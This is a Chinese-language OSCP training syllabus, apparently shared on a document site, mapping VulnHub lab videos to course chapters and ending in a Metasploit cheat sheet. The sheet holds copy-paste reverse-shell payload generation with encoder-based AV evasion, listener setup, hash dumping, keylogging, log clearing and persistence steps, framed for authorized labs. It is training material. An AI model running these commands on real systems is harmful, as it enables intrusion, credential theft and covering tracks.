基本编程或脚本能力(bash、PowerShell、Python)有助于快速吸收。 ## 学习目标(学完后你能) - 独立完成一次单机靶机的完整渗透测试:信息收集 → 漏洞利用 → 本地提权 → 清理痕迹。 - 在有权限的企业 AD 环境中进行枚举、Kerberoast/AS-REP 等认证攻击、票据/传递/横向移动并可能获取域控(仅限授权实验室)。 - 使用常用渗透工具(nmap、Burp、sqlmap、msf、mimikatz、BloodHound、socat、chisel 等)并能根据现场情况灵活组合。 - 修改和调试 exploit、生成与混淆 payload(基础免杀)、在被防护环境下做端口转发与隧道穿透。 - 针对 OSCP 考试场景掌握应试策略(如实操习惯、复盘方法、时间与任务分配、工具限制下的手工技巧)。 ## 与 OSCP 的对接 - 课程重点与 OSCP 常考点高度一致:手工漏洞利用、提权、内网横向、复盘报告写作等。 - 课程中的大量靶机视频(VulnHub、Kioptrix、Moria 等)非常适合 OSCP 的练习与模拟考试。 - 注意 OSCP 考试要求的道德与授权差异:考试环境只允许对授权靶场/练习机使用,不允许攻击真实无授权目标。 --- # 学习建议与学习路线(高效路径) **第一月(基础夯实)** - 学完:信息收集、漏洞扫描、Web 攻击简介、通用 Web 攻击、SQL 注入、客户端攻击(章节 1–6)。 - 实操:完成 Kioptrix、易级别 Web 靶机(day4、day25、day29 中的入门靶机)。 **第二月(漏洞利用与提权)** - 学完:已知漏洞利用、exp 修补、免杀、密码攻击(章节 7–10)。 - 实操:中级 Web + 二进制靶机(Moria、TommyBoy、Skytower),开始练习手工写 exp 与改造 payload。 **第三月(本地提权与隧道)** - 学完:Windows/Linux 提权、端口转发与 SSH 隧道(章节 11–13)。 - 实操:完成多个提权靶机与网络穿透演练(socat、sshuttle、plink 使用)。 **第四月(AD 与域渗透)** - 学完:Metasploit、AD 枚举、认证攻击(章节 15–18)。 - 实操:做 DC 靶机(day9/day10),学习 BloodHound 数据收集与分析,Kerberoast 与 AS-REP 操作。 **第五月(综合演练与免杀/持久化)** - 学完:AD 横向移动、隧道过 DPI、免杀与持久化(章节 14、19、23)。 - 实操:做“红日”系列与多网段综合靶机,复盘完整攻击链。 **第六月(考证冲刺)** - 做课件中第19、24章的组合模拟攻击复现;系统整理笔记与报告;按 OSCP 考场模拟(限时、分配题目)练习。 同时**每周至少做 2-3 次靶机,写录屏或笔记复盘**,并保存 exploit/commands/snippets 以便考试时快速调用。 --- # 评估与考核(建议的课程评估方式) - **章节测验**:每章后小测(选择/简答)检测理解。 - **靶机打卡**:每个视频对应靶机做实操并提交复盘报告(含命令、思路、提权点)。 - **中期项目**:一次模拟渗透测试报告(含 POA、利用链与缓解建议)。 - **终期(模拟 OSCP)**:限定时间做 3–5 台靶机并提交技术报告(评分参照 OSCP 标准)。 --- # 实验环境建议(搭建与资源) - **本地/云 lab**:建议使用 VMware/VirtualBox + Kali、Windows Server/Workstation(可用 Vulnhub/AD lab 镜像)。 - **工具清单**:Kali(nmap、msf、sqlmap、gobuster、burp)、BloodHound + Neo4j、impacket、mimikatz(Windows lab)、hashcat、pwntools、chisel、dnscat2、socat。 - **版本管理**:记录每次实验使用工具版本与配置,便于复现与排错。 --- # day → 对应课件章节对照表(分析) |Video day 名称(或关键字)|类型 / 主要测试点|对应课件章节(PDF 节)| |---|--:|---| |day4 — Kioptrix|Linux 服务枚举、漏洞利用、提权|1 信息收集、2 漏洞扫描、12 Linux 提权| |day9 — 靶机 DC-6|AD 域靶机(域枚举→认证攻击→横向)|16 AD介绍与枚举、17 AD认证攻击、18 AD 横向移动| |day10 — 靶机 DC-9|AD 域靶机(域内持久化/票据)|16、17、18(域渗透与持久化)| |day13 — Tr0ll|Web 漏洞(LFI/RCE/文件包含)|3 Web 攻击简介、4 通用 Web 攻击、9 文件包含/目录穿越| |day15 — Tr0ll2|Web 漏洞深挖|3、4、5 SQL 注入(若含注入)| |day20 — Tr0ll3|综合 Web 渗透|3–5(Web、SQL、目录枚举)| |day21 — pwnlab|二进制利用 / pwn(本地提权)|7 已知漏洞利用、8 exp修补、11 Windows 提权 / 12 Linux 提权| |day25 — webdeveloper|Web 应用深度测试(Burp、目录枚举)|3 Web 攻击简介、4 通用 Web 攻击| |day29 — zico2|综合靶机(枚举→利用→提权)|1–12(整体流程)| |day33 — NullByte|综合复盘/工具链整合|全章(作为复盘连接各章)| |day36 — Node|Node.js/服务端漏洞(依赖/逻辑)|3、4(Web 攻击 / 已知漏洞利用)| |day38 — fristileaks-13|CTF / VulnHub 案例复现|3–7(依具体漏洞)| |day41 — 红日4 / 红日5|红队式靶场(企业级攻防链路)|16–18、23(AD 枚举/认证/横向/持久化)| |day42 — vuln_docker|容器安全 / Docker 漏洞|7 已知漏洞利用、11/12 提权(容器逃逸相关)| |day50 — Moria1.1|中级综合靶机|1–12(枚举→利用→提权)| |day56 — SolidState|中高级单机|7、8、11、12(exp修改与提权)| |day59 — VulnHub2018_DeRPnStiNK|VulnHub 综合练习|1–12(全流程)| |day61 — Temple_Of_Doom|高难度单机靶机|7、8、11、12(二进制/提权)| |day62 — pwnos1.0|pwn / 二进制利用|7 已知漏洞利用、8 exp修补| |day64 — Skytower|中高级靶机(服务/提权)|1–12(综合)| |day66 — Misdirection|复杂漏洞链(混合 web/bin)|3–8(Web + exp 修改)| |day70 — GlasgowSmile|高难度靶机 / 综合|1–24(综合演练)| |TommyBoy|Web/服务漏洞(常见 VulnHub)|3–7(Web、exp)| |SickOS|综合/OS 内核或服务|7、11、12(漏洞利用、提权)| |election|Web / 应用逻辑漏洞|3、4(Web 攻击)| |tiki|Web CMS 漏洞|3、4(Web 攻击、插件利用)| |hackme1|入门或中级靶机|1–6(信息收集→漏洞利用)| |zico 系列(其它编号)|多为综合练机|1–12(视具体实例)| |pwn 系列 / pwnlab 变体|二进制漏洞(缓冲区、ROP)|7、8(exp 修改、编译、调试)| |redteam / 红日 系列(整体)|企业级红队演练(钓鱼→内网→域控)|6 客户端攻击、11/12 提权、16–23 AD 渗透与持久化| |vuln_docker / docker 相关视频|容器漏洞与转移|7、11、12(容器逃逸 / 内网横向)| |pwnos / pwnos1.0 等|pwn 实战|7、8(二进制)| |NullByte / 复盘类|技术整合与复盘|汇总各章(用于连接知识点)| |webdeveloper / wordpress 类|WP 插件漏洞、文件泄露、git 泄密|3、4、5(Web、SQL、文件包含)| |bloodhound / AD 集中演示视频|BloodHound 数据采集与分析|16 AD介绍与枚举、18 AD 横向移动| |dc 系列(任意 DC 靶机)|域控攻防(拿票据/横向)|17 AD认证攻击、18 AD 横向移动、23 持久化| |chisel / 隧道相关视频|HTTP/DPI 绕过、隧道建立|13 端口转发与 SSH 隧道、14 隧道过 DPI(chisel/dnscat2)| |metasploit 专题视频|MSF 使用、payload 管理、后渗透|15 Metasploit 框架、20 后渗透与自动化| |红日 + DC 组合模拟|完整攻防链路(应试/实战)|19 组合模拟攻击、24 教材小结(实战闭环)| --- # 使用说明与建议(如何用这张对照表高效练习) 1. **按章学习 → 找对应 day 跟练**:学完某章后,优先在表中找到与之对应的 day 视频并做复现。 2. **做练习要写复盘**:每看完一个 day,写下:枚举命令、利用链、提权点、遇到的坑及解决办法。把关键命令整理成 snippet。 3. **按难度分批练**:先完成入门 day(Kioptrix、TommyBoy、webdeveloper),再做中级(Moria、Skytower),最后攻克红日 / DC 系列。 4. **结合第19/24章做完整攻防复现**:把散落技巧串成链路,模拟从初始访问到域控的完整流程。 5. **若想导出为可打印对照表或 CSV**,我可以把上表转换成可下载的格式(你告诉我需要 CSV 还是 Excel,我直接生成表格内容供你复制)。 --- # ☁️ 网盘目录(仅展示部分目录)>>> ### OSCP+     ### msf专题课(当前页面最下面介绍msf专题课内容)  ## 📚🛠️ 课件工具展示 ### 笔记资料  ### 按天补充资料 ==就不一一姐截图了哦==  ### 靶场文件  ### 红日靶场文件  ### 补充资料  ## msf专题课分析 MSF 专题是整门课程中**“自动化利用与后渗透/会话管理”**的核心模块,侧重于:**生成/定制载荷、使用 msfconsole 发起利用、管理 Meterpreter 会话、进行内网端口转发与 pivot、调用 post 模块做信息收集/持久化与清理**——是把“入侵口”变成“内网控制与资源访问”的关键技术集合。 --- ### 二、14 个 MSF 文件的高层归类与要点(按内容分组) 1. **msf(1) — MSF 基础与环境配置** - msfdb 初始化、PostgreSQL 与 msf 的集成(`sudo msfdb init`、`systemctl enable postgresql`); - workspace 管理、db_nmap 将扫描结果写入数据库; - `hosts`、`services`、`vulns` 的查询与使用。 2. **msf(2) — 模块与用法(auxiliary / exploit / post)** - 搜索模块 (`search type:auxiliary ssh` / `search Apache 2.4.49`); - `use`、`show options`、`set`/`unset` 参数、`run` 执行; - 模块参数管理与结果收集(creds、jobs)。 3. **msf(3) — msfvenom 与载荷生成** - 列出载荷 `msfvenom -l payloads`、生成 exe/ps1/psh/elf 等格式; - 分段(staged) vs 非分段(nonstaged)载荷概念,何时用 multi/handler。 4. **msf(4) — multi/handler 与监听** - 使用 `use exploit/multi/handler`、设置 payload、set LHOST/LPORT、`run -j` 后台; - 会话管理(`sessions -l`、`sessions -i <id>`、`sessions -k`、Ctrl+Z + y 放后台)。 5. **msf(5) — Meterpreter 文件操作** - `ls`/`pwd`/`cd`/`download`/`upload`/`edit`/`search`/`show_mount` 等文件操作命令示例; - 用例:下载 `/etc/passwd`、上传本地脚本到目标等。 6. **msf(6) — Meterpreter 系统命令与提权尝试** - `getuid`、`getpid`、`getsid`、`getprivs`、`getsystem`(及 `getsystem -t` 各技术选项); - 进程迁移 `migrate <pid>`、执行命令 `execute`、`shell`、`clearev`、`hashdump`(post 模块)。 7. **msf(7) — Meterpreter 网络命令与端口转发** - `ifconfig`/`ipconfig`/`netstat`/`arp`/`route`/`resolve`; - `portfwd add -l <local> -p <rport> -r <rhost>` 用于内网穿透与访问内网服务;`portfwd list`。 8. **msf(8) — Meterpreter UI/键盘/屏幕监控等交互命令** - `screenshot`、`screenshare`、`keyscan_start`/`keyscan_dump`/`keyscan_stop`、`keyboard_send`、`mouse`; - `enumdesktops`、`getdesktop` 等桌面相关命令。 9. **msf(9) — Post-Exploitation 模块使用(信息收集/持久化)** - `run post/windows/gather/hashdump`、`run post/windows/manage/` 等; - 持久化(注册表/计划任务/服务)与横向的脚本化支持。 10. **msf(10) — Meterpreter 文件功能继续(示例演示)** - 常用文件命令的更详细演示:`edit`、`checksum`、`mkdir`、`search -f` 等实际用法示范。 11. **msf(11) — Meterpreter 系统操作(扩展)与常见提权脚本** - `ps`、`pgrep`、`pkill`、`reboot`、`shutdown`、`reg`(远程注册表); - 示例:`msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -f exe -o payload.exe`。 12. **msf(12) — portfwd 深入(案例与注意事项)** - portfwd 的实际演示(例如将目标 8080 转发到 Kali 的 80),权限与检测风险说明; - 会话依赖性(session 关闭后转发失效)、防火墙/IDS 探测风险。 13. **msf(13) — UI/其他交互操作(补充)** - 继续 `keyscan`、`screenshare`、`uictl`(锁鼠标键盘),以及 timestomp 等时间戳伪装演示。 14. **msf(14) — 高级使用与整合(通常包含路由/pivot/自动化)** - 设置 `route add`(将内网段与 session 绑定以便 msf modules 扫描); 使用 `run post/multi/manage/autoroute` 或手工 `route add`; - socks / proxy 设置,结合 `auxiliary/server/socks4a` 或 meterpreter 的 `socks` 功能(如有)来做动态代理; - 工作流中如何把 msf 与其它工具(nmap、gobuster、proxychains)结合以实现内网探测。 --- ### 三、关键命令与模块速查(便于考试/上机时快速检索) 把常用命令按场景归纳,直接复制粘贴可用: ##### msf 环境与数据库 - `sudo msfdb init` - `sudo systemctl enable postgresql` - `msfconsole` - `workspace -a <name>` / `workspace <name>` - `db_nmap -A 192.168.50.202` - `hosts` / `services` / `vulns` ##### 搜索与使用模块 - `search type:auxiliary ssh` - `use exploit/windows/smb/psexec` - `show options` / `set RHOSTS 192.168.50.202` / `set PAYLOAD windows/x64/meterpreter_reverse_tcp` / `set LHOST 192.168.119.4` / `run` ##### msfvenom 载荷生成 - 列表:`msfvenom -l payloads --platform windows --arch x64` - 生成 exe:`msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.119.4 LPORT=443 -f exe -o met.exe` - 编码/混淆:`-e x86/shikata_ga_nai -b "\x00"` 等 ##### multi/handler 与监听 - `use exploit/multi/handler` - `set payload windows/x64/meterpreter_reverse_tcp` - `set LHOST 192.168.119.4` `set LPORT 443` - `set ExitOnSession false` / `run -j` / `jobs` / `sessions -l` / `sessions -i <id>` ##### Meterpreter 常用(会话内) - 文件:`ls` `pwd` `cd` `download <file>` `upload <file>` `edit <file>` `search -f *.txt` - 系统:`getuid` `getpid` `getprivs` `getsystem -t 0` `migrate <pid>` `shell` `execute -f cmd` `clearev` `hashdump` - 网络:`ifconfig`/`ipconfig` `netstat` `arp` `route` `portfwd add -l 1234 -p 80 -r 10.0.0.5` `portfwd list` - UI:`screenshot` `screenshare` `keyscan_start` `keyscan_dump` `keyscan_stop` `keyboard_send "whoami"` - 进程:`ps` `pgrep powershell` `pkill <name>` - 其他:`getproxy` `resolve baidu.com` `show_mount` ##### 路由 / Pivot / Proxy - 在 msf 控制台:`route add 172.16.5.0 255.255.255.0 <session-id>`(或简写) - 用 meterpreter 做 portfwd 或用 `auxiliary/server/socks4a` 建立 socks 代理后配合 proxychains 使用 ##### 后渗透 / post 模块 - `run post/windows/gather/hashdump`(需要 system) - `run post/multi/manage/autoroute` / `run post/windows/manage/`(持久化/收集) - `use post/windows/gather/credentials/` 等 --- ### 四、实践练习清单(按能力从易到难,含具体任务/命令与验证标准) 每项练习尽量在授权靶场(本地 lab 或 VulnHub)完成并写复盘。 ##### 入门(1 周) 1. 安装并初始化 msfdb,创建 workspace;用 `db_nmap` 导入 nmap 结果并查看 `hosts/services`。 2. 用 `msfvenom` 生成简单的 reverse exe: `msfvenom -p windows/meterpreter/reverse_tcp LHOST=<你的IP> LPORT=4444 -f exe -o shell.exe` 用 multi/handler 接收 `use exploit/multi/handler` -> set payload -> run,确认能得到 session。 3. 在得到 session 后运行 `sysinfo` / `getuid` / `pwd` 验证会话正常。 ##### 会话管理与文件操作(1 周) 1. 在 session 内执行文件下载:`download /etc/passwd`。验证本地是否保存。 2. 使用 `upload` 将本地工具放到目标并执行(`execute -f` 或 `shell`)。 3. 练习 `migrate <pid>`:在高权限进程间迁移后再 `getsystem`。 ##### 内网穿透与 pivot(1 周) 1. 使用 meterpreter 的 `portfwd` 将目标内网数据库端口映射到本地,再用本地客户端连接测试: `portfwd add -l 2345 -p 5432 -r 10.4.50.215`,本地 `psql -h 127.0.0.1 -p 2345 -U postgres`。 2. 在 msf 控制台学会 `route add` 并用 `auxiliary/scanner/portscan/tcp` 扫描内网段,通过 session 进行内网侦察。 3. 建立 socks 代理(若 lab 支持)并用 `proxychains` 访问内网 Web 管理页面。 ##### 后渗透与持久化(1 周) 1. 运行 `run post/windows/gather/hashdump`(或等效 post 模块)收集 hash(需 system)。 2. 用 `keyscan_start` / `keyscan_dump` 做键盘记录演示(在授权 lab)。 3. 实现一种简单持久化:上传并建立计划任务或修改注册表(以 lab 环境为准),并验证在重启/回连后持久化是否触发。 ##### 综合演练(持续) - 做 3 台不同类型靶机:单机 Web → 得到 user → 本地提权为 root/sys → 在内网做 pivot → 访问内网 DB → 用 post 模块导出证据并写渗透报告。 --- ### 五、与课程其它章节的衔接(如何把 MSF 用到课程各章) - **信息收集 / 漏洞扫描(章1–2)**:`db_nmap` 将扫描结果导入 msfdb,便于后续模块快速筛选目标。 - **漏洞利用(章7)**:将 searchsploit 找到的 exploit 对应为 msf 模块或用 msfvenom 生成 payload;若为 web exp,可在 msf 中使用 exploit/http/* 模块。 - **免杀(章9)**:在 msfvenom 生成载荷后,结合免杀技巧(编码、变量混淆、脚本封装)进行测试。 - **隧道与端口转发(章13–14)**:meterpreter 的 `portfwd` 与 msf 的 route/pivot 能直接完成内网穿透与代理功能。 - **AD/域渗透(章16–23)**:msf 可作为获取初始 shell 后的后渗透工具,用于横向扫描、运行 post 模块、上传 SharpHound 等工具并下载采集结果。 - **组合模拟攻击(章19/24)**:MSF 常用于“初始访问→稳定会话→内网侦察→横向移动→持久化”这一链路中,是连接各章节操作的核心工具。 --- ### 六、优势、局限与考试/实战注意事项 ##### 优势 - **效率高**:msf 能自动化 payload 生成、监听及大量 post 操作。 - **功能丰富**:meterpreter 提供文件/进程/网络/UI/持久化几乎全覆盖。 - **易集成**:可和 nmap、proxychains、bloodhound 等工具联用,构建快速攻防链路。 ##### 局限与风险 - **可检测性高**:在真实靶场或生产环境,默认 payload 常被 AV/EDR、IDS 检测;需结合免杀策略。 - **会话依赖性**:很多转发/route 仅在会话存活时有效;session 断开后需要重新建立。 - **考试策略**(OSCP):OSCP 对自动化工具的使用有规则(你已在课程里标注),考试时应优先用手工方法,msf 用法需按考场允许情况使用。 --- ### 七、4 周 MSF 密集练习计划(每日 1.5–3 小时) **第1周:环境与基础** - 日1:安装与 msfdb、workspace 使用、db_nmap。 - 日2:msf 模块搜索、auxiliary 与 exploit 基本流程。 - 日3:msfvenom 载荷生成(多格式)、staged vs nonstaged 理解。 - 日4:multi/handler 监听、sessions 管理。 - 日5:复盘小练:生成 payload,上机连接,写一页复盘。 **第2周:Meterpreter 深入** - 日1:文件与目录操作(download/upload/edit/search)练习。 - 日2:系统命令(getuid/getsystem/migrate/clearev)练习与提权尝试。 - 日3:网络命令(ifconfig/route/portfwd)与内网访问实战。 - 日4:UI 操作(screenshot/keyscan)与证据采集。 - 日5:综合小练:拿到 shell → 上传工具 → 迁移进程 → 导出敏感文件。 **第3周:Pivot / Post / 持久化** - 日1:route add / autoroute 使用 + 内网端口扫描。 - 日2:建立 socks 代理、proxychains 测试内网服务。 - 日3:运行 post 模块收集 credentials/hash。 - 日4:实现并验证一种持久化(计划任务或注册表)。 - 日5:安全清理(清日志、清进程、移除持久化)并写完整复盘。 **第4周:综合演练与考证准备** - 日1–3:完整攻防链路演练(枚举→利用→meterpreter→pivot→post→持久化→清理)。 - 日4:针对 OSCP 模拟一次限时练习(按考试规则,尽量少用或有策略地使用 msf)。 - 日5:整理 cheat-sheet(常用命令/模块/复盘模板)。 ---

发财猫的IT仓库

2025年10月24日 00:03

96

0 条评论

转发文档

收藏文档

上一篇

下一篇

手机扫码

复制链接

手机扫一扫转发分享

复制链接

Markdown文件

Word文件

PDF文档

PDF文档(打印)

分享

链接

类型

密码

更新密码

有效期